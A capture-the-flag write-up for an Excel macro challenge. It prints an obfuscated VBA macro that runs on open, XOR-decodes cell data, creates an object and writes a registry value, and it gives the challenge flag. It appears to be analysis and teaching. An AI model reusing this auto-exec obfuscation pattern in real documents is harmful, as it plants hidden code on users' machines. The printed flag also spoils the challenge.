In this challenge we were provided with an Excel spreadsheet (vba01-baby_272038055eaa62ffe9042d38aff7b5bae1faa518.xls). Analyzing the document using olevba (https://github.com/decalage2/oletools/wiki/olevba) quickly revealed that it contains obfuscated VBA macro code that is executed when the document is opened.
Challenge Description
Our Solution
➜ Downloads olevba vba01-baby_272038055eaa62ffe9042d38aff7b5bae1faa518.xls
olevba 0.52.3 - http://decalage.info/python/oletools
Flags Filename
----------- -----------------------------------------------------------------
OLE:MAS-H--- vba01-baby_272038055eaa62ffe9042d38aff7b5bae1faa518.xls
===============================================================================
FILE: vba01-baby_272038055eaa62ffe9042d38aff7b5bae1faa518.xls
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO Module1.bas
in file: vba01-baby_272038055eaa62ffe9042d38aff7b5bae1faa518.xls - OLE stream: u'_VBA_PROJECT_CUR/VBA/Module1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub Auto_Open()
a ("Sheet1")
End Sub
Sub Workbook_Open()
a ("Sheet1")
End Sub
Private Function a(ByVal aaaaaaaa As String) As String
Dim aa As Integer
Dim aaaa As String
Dim aaaaaa As Worksheet
Dim aaaaaaa() As String
On Error GoTo e
Set aaaaaa = Worksheets(aaaaaaaa)
aa = 874104 / 220128
aaa = 1
strHex = ""
Do While aaaaaa.Columns(aaa).Cells(aa, Int(221892 / 139112)).Value <> ""
Do While aaaaaa.Columns(aaa).Cells(aa, Int(291792 / 189112)).Value <> ""
aaaa = aaaa + Chr(aaaaaa.Columns(aaa).Cells(aa, 1).Value Xor ((37 Xor 12) + 1))
aaa = aaa + Int(218526 / 213912)
Loop
aa = aa + Int(18526 / 13912)
aaa = Int(199526 / 139112)
Loop
aaaaaaa = Split(aaaa, Chr(54 Xor 12))
Set aaaaa = CreateObject(aaaaaaa(0))
aaaaa.RegWrite aaaaaaa(1), aaaaaaa(2), "REG_SZ"
Exit Function
e:
Exit Function
End Function
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook.cls
in file: vba01-baby_272038055eaa62ffe9042d38aff7b5bae1faa518.xls - OLE stream: u'_VBA_PROJECT_CUR/VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Sheet1.cls
in file: vba01-baby_272038055eaa62ffe9042d38aff7b5bae1faa518.xls - OLE stream: u'_VBA_PROJECT_CUR/VBA/Sheet1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
+------------+---------------+-----------------------------------------+
| Type | Keyword | Description |
+------------+---------------+-----------------------------------------+
| AutoExec | Auto_Open | Runs when the Excel Workbook is opened |
| AutoExec | Workbook_Open | Runs when the Excel Workbook is opened |
| Suspicious | Chr | May attempt to obfuscate specific |
| | | strings (use option --deobf to |
| | | deobfuscate) |
| Suspicious | Xor | May attempt to obfuscate specific |
| | | strings (use option --deobf to |
| | | deobfuscate) |
| Suspicious | CreateObject | May create an OLE object |
| Suspicious | Hex Strings | Hex-encoded strings were detected, may |
| | | be used to obfuscate strings (option |
| | | --decode to see all) |
+------------+---------------+-----------------------------------------+
We decided that the easiest approach would be to run parts of the code in a controlled environment. We therefore opened the Excel document in a protected view with execution of macro code disabled and copied the spreadsheet content to a new file.

After sanitizing the macro code we could set appropriate breakpoints and execute the code revealing the flag, INS{Do_n0t_Ena8le_M4cro}

Leave a Reply